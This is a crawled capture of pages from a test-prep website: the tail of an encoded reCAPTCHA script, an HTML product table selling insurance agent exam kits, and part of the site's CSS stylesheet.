rkGL0vDuMKFV1U2wpzDi8K0wr8Ewq/CiMOXw6dPXRAGw6tBw6/[base64]/DiVnCozPDiRDDoi3Do8Kzw4oAZ8KkIWHDpjPDosOER8KKCmXDpkfCpWDDlCDCn8ORfSNwwpRqw7/DuMKvw7nDlmHCgcOZw4/CkMOiWxXCvTLDjcOGDMKdb8OudsKmYMKNw4bDq8O9wopdZkfCmX/CqsOIT8KPw7rCnsO5M2EOU8OKw6dATCMFwrtlGDDDnMOIIsKNwqk+e8KHw4gxw5bCgsKyw4HClMOLw6HClMOXQlLChQkZwoTDtEHCqUvCisKdPcOuw5UtAsOzw5coaMKaw7EuZ0AowotQw7bCpMO/w6DDl8O4HQkJesKywpHCk2rDiMOrRMKHw63Dq8KmwrfChQ7DlMOYw45ZA8OfJXQtP8K5NB/[base64]/Col5bRMKiw7vCtwrCpg0uw6p6wqDDicOxDiFewpoJwrfDgcOJw7tRB0jDpcOHHsOFJMKMXGgLECoyRMKcwqgBLVDCqcO1HcOYVcKqw7zDmcOMwoRpbMKhG8KXYGlAbsO6V8OFBcO/w6M1MsKmwrPDhsOcJmzDkF7DqsKsJcKawpEFw6fDl8Oyw4bCmsK1Cj/Dq8OnHC/Dt8KTw5zChsK0WmrCm8KPTsKkwrh2wofDgsK2TxnDu0t0QsOEwrPCil/DpGZVUCHDt8O8biLCjSHCusK0ExchPlvDlyTDiMKeXR7Dm23DicOJC8Odw6RQwqvDjcOewpYjw4bDhSUewoXCghPDtz/Dh8OUw6k8XhLDqMKUw6vCiTbDrMKBCcKAwqQ8esKbAn/CmMOXwpnCqVnCgGZewqY8C3MyNXxjwrtHw5TCs2IJOMOmw5InacO4w7/[base64]/CkmTDh8OfwpvDil3DuUZ9wovDisOmfMOuEEbDhsKhw74hwonCrDMtT8KJQsKDwp1Awql4wqYxHMKkczkTwrvCssKRw4LCq2LDosKVwrkiw4occ3AEwqEeOWhEeMKpwqHDnQzCmMOSHsOQwopow7fDrxhCwqXDuMK/[base64]/DgmQ8w5jCkQbDhzHCjSVFw5hzw4jDg8KFw63DpsOGY8O8w6HDk8O6wrfDkGR7dT3CisOcecOlwqwhYmRcwq5WL3rCvcO1w5jCiMKPL3TCtmDDmmXCmcO5woAcZQfDp8Omwqtyw5zDi0gGL8Kgw68MKSDDr3lbwpTCvsOHMMK9SsKbw50MQ8O3w4/DjMO5w7xIa8KQw4DDhD9nRMKBwpLCv3jCocKjDFdPf8OdDMK+w7B1A8KSwp8sX1gzw4gtwqEDw7rCjBrDmMOHN1EIwrUdwrYvw5oYw4NLMsO3bsKgEMKCwoV/w6hkwoTDnGIpwpdxwqrCnhnCrgBBfBNow6ZnEMKOwq/CocOvwpDDp8Kyw6A5wppMw4dzw4ocw4/[base64]/[base64]/[base64]/DgMKcwplOwrAOSWwWwqrClMOQXcKVw4hOw4jCimDCqyrDpcOVwqvDncKDWcK2wr1pw6rCj8O/w5N3wpPDoXXDuhrDhzFKwrLCpjfCkB5JC8KeBMKnwoNVw73DgsKzfcO4CwIvXsOKwrnDrsK+w7PCrsKsworChcOsI8KjRSLCrhDDiMOxwpLCnMO6w43CgcK/DcOiwp0UfHwrBUDDtMOlFcOzwrR/wqcIwrjDr8Kcw59Jwq/DucKVC8KYw6RLwrcfEcOaDhbCvU/Dhk9jw5TDvcKxPHnDlnMxDjHCkMKqX8KIw4oew6LCv8O1LHYNKMKDFxZ0F8OBfUTDkBp1w6nDvGFPwqTCtBbDrA5Aw6dcwpvDq8O8w5DCpysFUMOpU8KKNgZ1DWbDhk/CucO1wrnDpTBqw6HDksKyAMKxDsOJXMKuwrjCgH/[base64]/DuHLCusOQw4DClB4LVmLDrsOVwp16wpZDFMKAGw7CocOHwozDgRxILnzDgcO8wqtMSX/CtMOkwqN+w4vDncOXY1g/WcO5w7VZwrbDkcOQPMKKw7fCksK4w49cYkV7wq/CqCnChMKQwq/CoMKrasODwqvCtzl/w5DCt0snwpnClSsCwqEbw57DqXw2wrkqw4LCkcOLJT/DrGLCui/CpiEnw7zDjWzDlhTDsRvCmMKzw4nDv2UVdsKbwqfDhAp4wpHDhhjChDDDtMKzOsKzYHXDkcO0w5vDqnzDnxkjwpJtw6fDrMKpJsKAQMObW8OPwrJmw51Awq8bwrYdw6zDnU/Dl8KNwqbDisO6w4LDg8Oaw4JNAgnDq2VJw5wrG8O6wqxGecO6YD15w707w5h3woHDrSfDgy3DrkLDoU08dgFVH8KneDbCv8OPwqosEMKLX8Opw7zCrkzCo8O0b8Oqw6VCwpAcHSkOwpJuwok1ZMOUa8OoVBdIwoDDocKJw5TCucOJA8OYw7/DksO4bMKmHWnDhALCpA/[base64]/Im7Dhm5Owot+w7ISHMOMBMKZwpXDsBIRMMO5W2nCl8KKwo/[base64]/DmsKKQCJpwr3CtnvDncKTwro/T8KjwonDtcOZBgTDtsObenLCh2U4wqfDoAYfw4JAw4k/w5M/w4zDt8OKF8KTw4l5RisWB8OYw5NXwpU4QR5aNgDDrhbCs0hKwp3CnCR1FSBjw55nwovDqMO4b8ONw5XDpMKtWMO9O8O/[base64]/[base64]/Dq8KTw5HChENSw4DCslbCt8ObwqssEcKVOMORwrPCqEB+VMKNw7sAU8OTwpwfwqtaC3BrwpjDncO4wpEnc8OXwoXCjnEbGMO0w7cxdsKXwoFJW8OMw4LCtzbCl8KVcsKKGl/[base64]/ChBw1w4Ndwp1Fw6bCjMKowohGGSJ0OlQ8XyfCvyLDocKHwrY+w6BYEsO/wrB7YRh4woIMw6jDgMKAwqJEJmPDr8KUB8OobcKCw4TDm8OVC3PCtn4vCcOGU8OfwrfDuWIyFQ4cMcO9SMKLIcKOwqpSwo3CrcOSH2bCh8OTwrYVwqITw5LCrGgMw7gTYFgpw5DCnXA1B0QHw5fDsX07QUPDkMOWSDDDhMOZwpI0wpFWWcK/cmAaaMOyQAVTw5klwqMgw5jDo8OSwrAVJx18wqdHJcOow4/[base64]/JivDj8OVfMOnKsKmw5nDqsKLIXBlw63CuSNXwpAFI8OdSsKywqPDon7DtcOKM8K/wolmQBnDlcOqw41Nw6gqw5nCssOUQ8K3QTd/acK+w7XCkMO9wqkBfMKTwrjCt8Ktf00bMcKww7tEwr0ibcOjw5sMw5UsUcOhw6s4wqBRJcOUwrkIw7XDiAzDl3DCtMKDw6wYwrbDuyPDkxBWdsKyw71AwqjCscOww7bCmH/DkcKtwr55Th/Cv8OUw7zDm1PDl8Oaw7PDhAbCrsKoS8OldU4WAEHDtzzCt8K9V8OFIcK5OxQ2ViJswplDw7fCpcOXbMKyCcOdwrs7X3ptwoxSKR/DkxlCYl3ClibDjsKJwoHDscOnw7VTMG7DvcKsw6jDoUk0wqI0LsOdw7rDmjfCvj5SG8OYw7tlHgEpG8OQDMKDMSPDmQ/CoSk6w5LCmiB+w4zDsj1xw5zClBskTEYaD33DkcKRDRMpa8KJfioHwopWChEnSEtsEGNnw5/DmMKhwp/DnXLDvCR+wrYmw7TClUXDosOnw6g8XwsSG8Orw73Drmwww4PCv8KOZlHDpMOJQsK7wqEtw5bDh2gaEAUwCR7Cn2RhUcObwqd3wrVww51Fw7fCucONw78rZQwaN8KYw6B3K8K8ZcOJLzLDmE0Vw6DColjDm8KtDm/DvMK5wq3CqEI0wo/ChsKEc8OKwqLDoxEnKhTCpsKYw6TCvcKtHSlVfyQcRcKSwpvCosKNw63ChFzDnC7Dh8K4w4PDt3x0RcKvbcOhM1l3dMKmwq14wpRIf3vCp8KdeB58d8KjwrbCtEFCw4ZrDiALRlLDr1TCjsK9wpTDtsOrEFTDtcKqw4jDj8KPaHRPJ3bDqMOAc2XDsR4/wrcAw6pPNi7DmsO2w4FIKW5mAsO5woB6DsKWw6ZBL2RVPSvCn3cTRMOnwoFywpPDsUPCh8KAwrpFFsO7emRucEkEwpnCv8OzXMKLw6fDuhVtEWDCpWEswoFOw4rDlkNiSktmwqPCiTY/ZnIkCcOiHcO+w6dlw47DhFnDtE1jw4rDqjkDw5rCgCc6PcOEwr9DwpDDhMONw4fCt8KpO8Oow6nDnnoDw5duw7tKO8KsO8Kzwo8xfcOtwoU2wqUHYMOiw5sjXR/DsMOPwrcKw6o6ZMKWfsOJwpLCvsKIRB9fIjvCuyzCpi3DqsKRc8OPwrbCmcOyNAwhHTHCtyI5EDRcFsKdw7FpwolkUkcWZcO8wqMbBMOkw4pRHcOGw6QfwqrChSXChllJFcK/w5HCpsKAw7PCusOSw6TCvcKyw6bCrcKiwpVwwpllIsO0TMKtwpNBw7LDql5ychNKMMOcXmFtf8K0bhDCsCVLbnkUw5/Ct8Kxw7bCkMK1SMOpIcKbWXEfwpdWwozDmloSfsOZWATDhinCisKGIzPCvMKOHcKMISdHb8OKBcKMZWDDvh4+w647wrB+Q8Oyw7XCt8Klwq7Cn8KTw6pWwr1Iw4nCo1vDisOmwqnCghvCpcONwpYXcMKdFD/Cv8O0DsK/ZsOUwqrCuW/CjsKXQsKvKEEAw7/Dr8OHw7gmIsOKw7HCtzbDp8KVecKpw4Vyw6/ChMOywqzDnwESw4liw7TCp8O7JsKCw7vCvcKECsOkay5Fw7YawopdwrvDhQnClsOAMi4Ow5XCmsO5EyxIw73CisODwoMvw4LDnsKFw5vDv0g5bHDCqFQ9wrfCmMKhLzjCmsKNQ8KzOMKlwq/CnB80wq7Cl391GHvDrsK3RGxSNiJZwq0Cw4V8J8OVfMOjcXhbBwXCq8KQWhxwwokfw503CcODbAApwp/Din9+w4vCmSF/[base64]/DgcK/YmI8Q8KEw63Clmodb2Brw4jDksK8w6Y6WTHCnMKfw6bDrMK2woTCiBtew6hqw5LDkg3CtsOIfXdHDnAEw4NmVMKuw4lSQG7CqcK0wqDDiV4JNMKAAMKDw4IKw6RRB8KpC2bDoShVXcO/w5J4wrE5RWFEw4wcSXHClDbDg8K6w4hdMcKaUkHCocOOw4LCuhnCmcKpw4DDo8OXb8O4Z2fCqcKnw6TCoCMJe0vDpG3Dih/Dh8KgUHltRsKbGsO8M3wIEShuw55GYgPCp2VrQ19MOcKUfyrClcOMwrnDqDUXIsO4ZQLCpSPDsMKwD2hyw5pFHH3CuVgXw7DDtDzDjcKLHwvCkcOew6ISRcOyG8OQSUDCqCcrwqrDhSHCo8KTw6/DoMKYOgNDwplJw5YbOsKGScOSwpPCpnltw6LDtD1hw4bDnnzCinIPwrYZSMO/TsKQwqICCRfDuW0SNsKfXnLCisK+wpFLw4tGwq8TwoDDl8Kpw6vCsR/[base64]/BlHCoDcKaMOSI8KTaSbDqsOhRcK+wr8EwrjDmTHDrS5bJ0FtMn3Dt8OeOVXCtcO8M8K5E0l9ZMKDw4hnb8K+w4l8wqTChR7Co8KET0HCkB/DrXbDkMKpw4Vbe8KRwq3Dn8OgL8OTw5/[base64]/w6PDg1zDpFdaEsKRQcOZLFJ/BMKBXsO5wp5ECcOdQ1zDi8Kcw4/DisKpa37Du1AOTsOeClfDj8OLw4IDw6k/MDIdZ8KHL8Kvw4bCtsOOw7TCmMODw5/CkErDsMK9w6EABTzCjkTCvMK3a8Otw5vDhmAaw5LDrysowrPDq0zCsD0jXcOTwp8Bw7VfwoPCuMOsw4zDpXFjZBbDr8OgfVRMY8Kdw6Y1C2fCl8OBwqXDsABIw6tsXkkGwoQTw7zCosKFwocBworDn8OqwrFvwq1mw6xeDVLDqRU/JRFZwpIXW3B2NMK1wr/CpBF3dio2wqzDnsOcMg8qPkMmwq7Dk8Khw7HCqMO+wqIywqHDicOpw5ELS8Ksw77CucOGwpbCrw1Yw7zCnsOdXMOHPsOHw4LDv8OgKMOxdg1aXkvDvEcfw6w9w5vDsHXDpWjChMOQw7vCvw/Dq8OpHyDDlhMfwoxlb8KRPGDDjQHDtzFFRMO9FgnDs0xAw6vCmAELw57CpSrDklRqwqcBcAAsw4UbwqJ8SSDDtXd8dMOCw50pwoHDosO/[base64]/Dt1XDlsK6CsOnb8KrwppkJcOEfMKjw4N8wqrDgFgjwrAtE8KHwq3Dj8O4GMORWcOvOUzCnsKIGMOjw5FKwogPB2pCbMK8wrDDuWDDkk3CjE7DisKgw7R5wrBYw53CsWBOU1Z/w4sSaSrCqlgVcDbClCTClWRXDzMIBVfCtMO5I8OZdcOkw4HDrQ/DjMKGWsOiw4xFXcORQU7DrMKoGzh6N8OkUU/DqsO6TDfCgsK7w6vCl8OEP8KlLsKrfVwiOBbDisKMfCzDncKUw4/ChcKrbCDCnFoOF8KUYB/CpcOJwrEeM8KKwrNHI8OQRcKrw7LDm8Ojw7PCrMOswptQasKVw7MMIxN7woLCqcOYPCJyehFywqoCwr9cScKJfsKYwo9+I8K5w7cww70nwqXChGcKw5V/w4cJHVkRworCjG5PbcO7w5AJw7ROwqMOS8Onw7jCh8K0w6QqIsOJAEzDlTDDgMOfwoTDm2DCplTDucOTw6vCsXXCuiDDiFjDkcKPwpzCs8OhCMKUwr0DPMO8RsKQXsO/[base64]\x22],null,[\x22conf\x22,null,\x226LfBzc0ZAAAAANWdi5SR-1FFZ0uJd6oR_waNHylz\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.tests.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NM4PwQlHqFVlSxqImWOkHUUBWuqQzrUeYKzfdzhUTEA\\u003d\x22,0,0,null,1,1768733223538,0,0,[139,88,3,226,222],null,[75,238,148,208,224],\x22RC-F5fPQ0lZQu_77g\x22,null,null,null,null,null,\x220dAFcWeA6GXJ_WZ7pGJl6P-3v316Uvz_5fyxQVdVBtsu_ZghSoC2nml6kHsTIECOGl8d8cBCs1AfrQTwuXSruNVxo-xJbaF6KG7w\x22,1768816023420]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.tests.com/jsonserver/GetExamProducts?exam=96&disc=1&chk=0&sel=
body_size: 2320
content:
	
	<style>
	.modal-header {
	  padding: 15px;
	  border-bottom: 1px solid #e5e5e5;
	}
	.taxexempt-modal-header .close {
	  margin-top: -2px;
	}
	
	.modal-header:before,
	.modal-header:after,
	.modal-footer:before,
	.modal-footer:after {
	  display: table;
	  content: " ";
	}
	.modal-header:after,
	.modal-footer:after {
	  clear: both;
	}
	
	/*----------------------*/
	 .modal-dialog {
		text-align: left;
	}
	label.col-sm-4.control-label {
		margin-top: 6px;
		text-align: right;
	}
	input#TaxExemptFile {
		margin-left: 18px;
		position: absolute;
		left: 1em;
		z-index: 1;
	}
	
	input#Browse {
		position: absolute;
		left: 1em;
		z-index: 2;
	}
	#Tax-Exempt-Form label.form-label {
		width: 150px;
		display: inline-block;
		margin-bottom: 5px;
		font-weight: bold;
	}
	#Tax-Exempt-Form .input-field {
		margin-bottom: 1em;
	}
	#Tax-Exempt-Form #upload {
		margin-top: .7em;
	}
	#file_taxexmpt div.input-group input.form-control {
		margin-bottom: 0;
	}

	input#fname_taxexmpt,
	input#lname_taxexmpt,
	input#email_taxexmpt {
		float: none;
	}
	
	#Tax-Exempt-Form label.cert-img-file {
		width: 100%;
	}

	#Tax-Exempt-Form .cert-img-file-types {
		font-weight: normal;
	}

	form .error {
  		color: #ff0000;
	}

	.terms-of-sale {
		text-align: center;
	}

	.recaptcha-container {
		width: 19em;
		margin-left: auto;
		margin-right: auto;
		margin-bottom: 1em;
	}
	
	
	/* test for life styles */
	.modal-content {
	  position: relative;
	  background-color: #fff;
	  -webkit-background-clip: padding-box;
			  background-clip: padding-box;
	  border: 1px solid #999;
	  border: 1px solid rgba(0, 0, 0, .2);
	  border-radius: 6px;
	  outline: 0;
	  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
			  box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
	  width: 80%;
	  margin-left: auto;
	  margin-right: auto;
	}
	.modal-header {
	  padding-top: .3em;
	  padding-bottom: 0;
	  padding-right: 7px;
	  border-bottom: 0;
	}
	.taxexempt-modal-header {
	  padding-top: .5em;
	}
	.modal-header .close {
	  margin-top: 0;
	  top: 0;
	  right: 0;
	}
	.modal-title {
	  margin: 0;
	  line-height: 1.42857143;
	}
	.modal-body {
	  position: relative;
	  padding: 15px;
	}
	.modal-footer {
	  padding: 15px;
	  text-align: right;
	  border-top: 1px solid #e5e5e5;
	}
	.modal-body .main {
		padding: 15px;
		border-radius: 10px 10px 0 0;
		-moz-border-radius: 10px 10px 0 0;
		-webkit-border-radius: 10px 10px 0 0;
		-o-border-radius: 10px 10px 0 0;
		background: #0B78BE;
	}
	.modal-body .OneCol-Inner .desc div {
		margin-bottom: 1em;
	}
	.modal-body .OneCol-Inner .images {
		margin-bottom: 2em;
	}
	.modal-body .OneCol-Inner .images img {
		margin-left: auto;
		margin-right: auto;
	}
	.modal-body .main .logo-outer {
		background-color:white;
		position: fixed;
		padding: 2em;
		padding: .5em 1em .5em 1em;
		left: 40%;
		top: .3em;
		transform: translateX(-50%);
	}
	.paymentform-paymentmethod-fieldset div div div.row, .paymentform-acctinfo-fieldset div div.row {
		line-height: normal;
	}
	@media (min-width: 992px) {
	  .modal-lg {
		width: 900px;
	  }
	}
	@media only screen and (max-width: 823px) {
		.modal-content {
			width: 80%;
		}
		#recaptcha-div-pay div {
			margin-left: auto;
			margin-right: auto;
		}
		#paymentform #hiddenRecaptchaPay-error {
			margin-left: auto;
			margin-right: auto;
			position: inherit;
		}
	}
	@media (min-width: 768px) {
	  .modal-dialog {
		width: 600px;
		margin: 30px auto;
	  }
	  .modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
				box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
	  }
	  .modal-sm {
		width: 300px;
	  }
	}
	@media only screen and (max-width: 741px) {
		.modal-content {
			width: 68%;
		}
	}
	@media only screen and (max-width: 668px) {
		.modal-body .main .logo-outer {
			left: 41%;
		}
	}
	@media only screen and (max-width: 640px) {
		.modal-content {
			width: 80%;
		}
	}
	@media only screen and (max-width: 568px) {
		.modal-body .main .logo-outer {
			width: 39%;
		}
	}
	@media only screen and (max-width: 414px) {
		.modal-body .main .logo-outer {
			top: 1em;
			left: 44%;
		}
	}
	@media only screen and (max-width: 411px) {
		.modal-body .main .logo-outer {
			top: 1.06em;
		}
	}
	@media only screen and (max-width: 375px) {
		.modal-body .main .logo-outer {
			top: 1.15em;
		}
	}
	@media only screen and (max-width: 360px) {
		.modal-body .main .logo-outer {
			top: 1.2em;
			left: 46%;
		}
	}
	@media only screen and (max-width: 320px) {
		.modal-body .main .logo-outer {
			top: 1.4em;
			left: 47%;
		}
		#Tax-Exempt-Form #upload {
			margin-top: .2em;
		}
	}
	
	</style><table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin:0;" id="ExamProductsList">
	<tr class="examproductslist-header">
		<th class="examproductslist-col1">&#160;</th>
		<th class="examproductslist-col2">&#160;</th>
		<th class="examproductslist-col3">&#160;</th>
		<th class="examproductslist-col4">&#160;</th>
		<th class="examproductslist-col5">&#160;</th>
	</tr>
	<tr>
        <td><input type="hidden" id="hItem0" name="Item0" value='96'></td>
        <td>        	   	
        	<input type="checkbox" class="item" id="Item0" name="96" value="1" checked="checked" onclick="GetData(96)"/>
        </td>
		<td colspan="2">

​Pass the Life & Health Insurance Agent Exam Kit			&nbsp;<a id="hoverover0"  onclick="ShowPopupImgTrigger('hover0');" class="clicky_log_outbound" href="javascript:void(0);"><img src="https://www.tests.com/images/test-information.jpg" border="0" /></a>
			<div class="tooltip" id="hover0" style="display:none"> 
				<a href="javascript:void(0);" onclick="ShowPopupImgTrigger('hover0');"  class="close-tooltip">X</a>
				<table cellpadding="5" style="margin:0;"> 
					<tr>
						<td><strong>Pass the&nbsp;Life &amp; Health Insurance Agent Exam&nbsp;</strong>the first time&mdash;<u>guaranteed or your money back</u>.&nbsp;Our expert-written Life &amp; Health practice material covers&nbsp;the actual exam topics with fully explained answers.&nbsp;</td>
					</tr>
				</table> 
			</div> 
		</td>
		<td align="right"><span class="price" style="font-size:20px !important">$29.95</span></td>
	</tr>
	<tr>
        <td><input type="hidden" id="hItem1" name="Item1" value=''></td>
        <td>        	   	
        	<input type="checkbox" class="item" id="Item1" name="419" value="1"  onclick="GetData(419)"/>
        </td>
		<td colspan="2">

Property & Casualty Insurance Agent Practice Exam Kit			&nbsp;<a id="hoverover1"  onclick="ShowPopupImgTrigger('hover1');" class="clicky_log_outbound" href="javascript:void(0);"><img src="https://www.tests.com/images/test-information.jpg" border="0" /></a>
			<div class="tooltip" id="hover1" style="display:none"> 
				<a href="javascript:void(0);" onclick="ShowPopupImgTrigger('hover1');"  class="close-tooltip">X</a>
				<table cellpadding="5" style="margin:0;"> 
					<tr>
						<td><strong>Pass the&nbsp;Property &amp; Casualty Insurance Agent Exam&nbsp;</strong>the first time&mdash;<u>guaranteed or your money back</u>.&nbsp;Our expert-written Property &amp; Casualty practice material covers&nbsp;the actual exam topics with fully explained answers.&nbsp;</td>
					</tr>
				</table> 
			</div> 
		</td>
		<td align="right"><span style="font-size:20px !important">$39.95</span></td>
	</tr>
	<tr><td>&nbsp;</td></tr>
	<tr>
		<td colspan="4" align="right"><strong>Subtotal		:</strong></td>

		<td align="right">
<strong class="dollar-price"></strong><input class="priceinput" id="subtotal" name="subtotal" value="$29.95" readonly>

		</td>

	</tr>

<tr>
	<td colspan="3" align="left" class="sales-tax-message">Any applicable tax will be added once you enter your state below.</td>
	<td align="right">
		<strong>Sales Tax:</strong><br>
		
	</td>

	<td align="right">
		<input class="priceinput" id="SalesTax" name="SalesTax" value="$0.00" readonly>
	</td>
</tr>

	

<tr>
	<td colspan="4" align="right"><strong >Order Total:</strong></td>
	<td align="right">
		<input class="priceinput" id="NewOrderTotal" name="NewOrderTotal" value="$0.00" readonly>
	</td>
</tr>

</table>


<input type="hidden" id="PrevToolTipId" value="" />
<input type="hidden" id="ItemCnt" name="ItemCnt" value="2">





--- FILE ---
content_type: text/css
request_url: https://www.tests.com/css/computer2015.css
body_size: 2427
content:
@import url("template2015.css?v=1625661644");
body {
    padding: 0;
    margin: 10px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 0.875em;
}
#page {
    margin-left: auto;
    margin-right: auto;
    width: 975px;
}

#main {
    padding: 15px;
    border-radius: 10px 10px 0 0;
	-moz-border-radius: 10px 10px 0 0;
	-webkit-border-radius: 10px 10px 0 0;
	-o-border-radius: 10px 10px 0 0;
    background: #0B78BE;
}
.Header-Left {
	width:750px;
}
#Tests-Links {
    height: 1em;
}
.LeftCol {
    width: 748px;    
    float: left;
}
.LeftCol-PracticeTest {
    margin-top: -1em;
}
.LeftCol-PracticeTest-bluetemplate {
    margin-top: -1.2em;
}
.LeftCol-Inner {
	padding: 10px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;	
	-o-border-radius: 6px;
    border-radius: 6px;
    background: #ffffff;
	float: left;
    width: 728px;
    position: relative;
}
.RightCol {
    float: right;
    width: 182px;
    font-size: 12px;
}
.RightCol-PracticeTest {
    margin-top: -1em;
}
.RightCol-PracticeTest-bluetemplate {
    margin-top: -1.2em;
}
.RightCol p {
    margin: 0 0 10px;
}
.RightCol-Inner {    
    background: #ffffff;
    padding: 10px;
    border: 1px solid #777;	
}
.RightCol-Inner1 {    
    background: #f0f0f0;
    padding: 10px;
    border: 1px solid #777;
    border-top: 0;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;	
	-o-border-radius: 6px;
    border-radius: 6px;
    margin-bottom: 1em;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    padding-top: 1em;
    padding-bottom: 1em;
}
.RightCol-Inner2 {    
    background: #f0f0f0;
    padding: 10px;
    border: 1px solid #777;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;	
	-o-border-radius: 6px;
    border-radius: 6px;
}
.RightCol-Inner1 span,
.RightCol-Inner2 span {
    background: #f0f0f0 !important;
}
.RightCol-Quality-Starts-With-div {
    width:99%;
    margin-left:.1em;
    background-color:white;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius:6px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
.RightCol-Quality-Starts-With-header1 {
    /* padding:5px 10px 5px 10px; */
    padding:5px 5px 5px 5px; /* 06/04/24 adjusted to fix text alignment on Firefox*/
    font-weight:bold;
    font-size:14px;
    background-color:#ffcc00;
    color: #0B78BE;
    -moz-border-radius: 6px 6px 0 0;
    -webkit-border-radius: 6px 6px 0 0;
    -o-border-radius: 6px 6px 0 0;
    border-radius: 6px 6px 0 0;
}
.RightCol-Quality-Starts-With-header2 {
    padding: 10px;
    padding-bottom: 0;
    background: #f0f0f0;
}
.RightCol-TestsLinks ul {
    padding: 0;
}
.RightCol-TestsLinks ul li {
    list-style-type: none;
    padding-bottom: .5em;
}
.RightCol-TestsLinks ul li a {
    color: #FFF;
}
.RightCol-TestsLinks ul li a:hover, .result_msg a:hover {
    text-decoration: underline;
}
.OneCol {
    width: 100%;
}
.OneCol-Inner {
    padding: 10px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;	
    -o-border-radius: 6px;
    border-radius: 6px;
    background: #ffffff;
    width: auto;
    margin-bottom: 10px;
    position: relative;
}

.OneCol-Inner #content-area .content {
    margin-left: auto;
    margin-right: auto;
    width: 55%
}
.OneCol-Inner #content-area .content .row {
    margin-bottom: 1em;
}
.OneCol-Inner #content-area .content .col1 {
    display: inline-block;
    width: 48%;
    margin-right: 1em;
}
.OneCol-Inner #content-area .content .col2 {
    width: 48%;
    float: right;
}
.OneCol-Inner #content-area .content .desc {
    margin-bottom: 1em;
}
.OneCol-Inner #content-area .content .image {
    text-align: center;
    margin-bottom: 1em;
}

#main::after, #LeftCol::after, #LeftCol-Inner::after, #RightCol::after {
    clear: both;
}
#main::before, #LeftCol::before, #LeftCol-Inner::before, #RightCol::before, #main::after, #LeftCol::after, #RightCol::after {
    content: "";
    display: table;
}
#main, #LeftCol, #RightCol {
    *zoom: 1;
}
.clear { clear:both; }

.br-clear {
    height: .2em;
}

.br-clear-bluetemplate {
    height: .6em;
}

/*Text Colors*/
.red-text {	
    color: #8f2e27;
}


/*SideBar*/
.RightCol-Guide {
    border: 1px solid #0071C9;
    background-color: #FFF;
    padding: 10px;
    margin-top: 15px;
    margin-bottom: 15px;
}
.RightCol-Guide ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.RightCol-Guide ul li {
    margin: 3px 0;
}
.RightCol-Guide img {
    width: 100%;
}

.RightCol-Product .Product-Image {
    width: 100%;
}
#productdesc {
    min-height: 37em;
    margin-bottom: 1em;
}
#productdesc p a img {
    width: auto !important;
    height: auto !important;
    margin-top: 0 !important;
}
.productpage-body-column1 {
    font-size:16px;
    text-align:center;
}
.productpage-body-column1 a img {
    float:left; 
    height:518px; 
    margin:0px 15px; 
    width:auto;
}
.productpage-body-column2 {
    font-size: 16px;
    width: 40%;
    display: inline-block;
}
.productpage-body-column2-para-spacing {
    margin-top: 1em;
}
.productpage-body-bottom-spacing {
    margin-bottom: 1em;
}

/* .morelink {
    font-size: 12px;
} */

.footer-icons {
	margin-left: 35px;
}
.footer-inside {
    text-align: left;
    clear: both;
    margin: 10px;
}
.footer-links {
    float: left;
}
.copyright-holder {
    float: right;
}
.authors-expand-collapse {
    display: inline;
}

/*Switches*/
.AudioSwitchHolder {
    position: relative;
    margin-top: .470em;
    margin-right: .6em;
    float: right;
}
.AudioSwitchHolder-One {
    float: right;
    margin-right: 1em;
    position: relative;
}
#AudioSwitch {
	background: transparent url("/images/playasugo.jpg") no-repeat scroll 0% 2px;
	border: medium none;
    width: 30px;
    cursor: pointer;
    height: 22px;
}
#AudioSwitch:hover {
    background: transparent url("/images/playasugo.jpg") no-repeat scroll 0 -18px;
}
#AudioSwitch.switch-on {
    background: transparent url("/images/playasugostop.jpg") no-repeat scroll 0% 0%;
}
#AudioSwitch.switch-on:hover {
    background: transparent url("/images/playasugostop.jpg") no-repeat scroll 0 -22px;
}

/* modal */
#AudioSwitch-One {
	background: transparent url("/images/playasugo.jpg") no-repeat scroll 0% 0%;
	border: medium none;
    width: 30px;
    cursor: pointer;
    height: 22px;
}
#AudioSwitch-One:hover {
    background: transparent url("/images/playasugo.jpg") no-repeat scroll 0 -22px;
}
#AudioSwitch-One.switch-on {
    background: transparent url("/images/playasugostop.jpg") no-repeat scroll 0% 0%;
}
#AudioSwitch-One.switch-on:hover {
    background: transparent url("/images/playasugostop.jpg") no-repeat scroll 0 -22px;
}
.audioswitch {
	background: transparent url("/images/playasugo.jpg") no-repeat scroll 0% 0%;
	border: medium none;
    width: 30px;
    cursor: pointer;
    height: 22px;
}
.audioswitch:hover {
    background: transparent url("/images/playasugo.jpg") no-repeat scroll 0 -22px;
}
.audioswitch.switch-on {
    background: transparent url("/images/playasugostop.jpg") no-repeat scroll 0% 0%;
}
.audioswitch.switch-on:hover {
    background: transparent url("/images/playasugostop.jpg") no-repeat scroll 0 -22px;
}

.modal-footer {
    margin-top: 1em;
}
.modal-footer button {
    display: inline;
}

/*Guide Profile*/
table.guide-profile {
	background-color:white;
	float:right;
	border:thin #000000 solid;
	margin-left:5px;
    width:275px;
    margin-right: 50px;
}
td.guide-profile-field {
	border:thin #000000 solid;
	vertical-align:top;
	padding:3px;
}
table.guide-profile th {
	background-color:#e1e4ef;
	text-align:center;
}
.profile-label {
	font-weight:bold;
	font-size: 16px;
	line-height:.9em;
}
.profile-label-what {
	font-weight:bold;
	color:#c42422;
	font-size: 16px;
	line-height:.9em;
}
.profile-label-who {
	font-weight:bold;
	color:#2a4a9d;
